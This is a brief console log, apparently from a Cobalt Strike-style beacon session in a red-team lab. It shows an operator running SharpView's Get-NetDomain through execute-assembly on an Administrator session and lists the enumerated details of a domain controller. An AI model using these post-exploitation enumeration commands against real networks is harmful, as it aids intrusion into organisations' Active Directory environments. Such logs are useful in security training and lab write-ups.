 [09/25 13:39:23] beacon> execute-assembly /usr/share/poshc2/resources/modules/SharpView.exe Get-NetDomain
[09/25 13:39:26] [*] Tasked beacon to run .NET program: SharpView.exe Get-NetDomain
[09/25 13:39:27] [+] host called home, sent: 844869 bytes
[09/25 13:39:27] [+] received output:
Forest : BLIZZARD.local
DomainControllers : {Warcraft-DC.BLIZZARD.local}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
PdcRoleOwner : Warcraft-DC.BLIZZARD.local
RidRoleOwner : Warcraft-DC.BLIZZARD.local
InfrastructureRoleOwner : Warcraft-DC.BLIZZARD.local
Name : BLIZZARD.local
[WARCRAFT-DC] - x64 | Administrator * | 740 - x64
beacon>